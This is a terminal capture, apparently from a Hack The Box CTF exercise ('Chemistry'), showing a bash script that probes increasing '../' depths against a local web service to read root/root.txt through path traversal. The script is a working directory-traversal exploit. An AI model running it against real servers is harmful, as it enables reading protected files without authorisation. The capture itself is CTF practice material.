 kix💀mint > ~/Desktop/CTFs/HTB/Easy/Chemistry/exploits $ cat exploit.sh
#!/bin/bash

url="http://127.0.0.1:8080"
string="../"
payload="/assets/"
file="root/root.txt" # without the first /

for ((i=0; i<15; i++)); do
    payload+="$string"
    echo "[+] Testing with $payload$file"
    status_code=$(curl --path-as-is -s -o /dev/null -w "%{http_code}" "$url$payload$file")
    echo -e "\tStatus code --> $status_code"

    if [[ $status_code -eq 200 ]]; then
        curl -s --path-as-is "$url$payload$file"
        break
    fi
done